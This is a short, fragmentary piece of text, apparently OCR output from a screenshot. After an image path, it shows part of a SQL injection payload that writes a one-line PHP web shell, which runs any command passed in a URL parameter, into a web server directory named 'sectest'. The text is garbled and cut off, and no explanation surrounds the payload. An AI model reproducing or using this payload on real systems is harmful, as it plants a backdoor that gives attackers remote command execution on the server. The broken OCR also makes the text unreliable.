
N SELECT "<?php system($_GET['cmd']); ?>"
 '/var/www/html/sectest/shell.php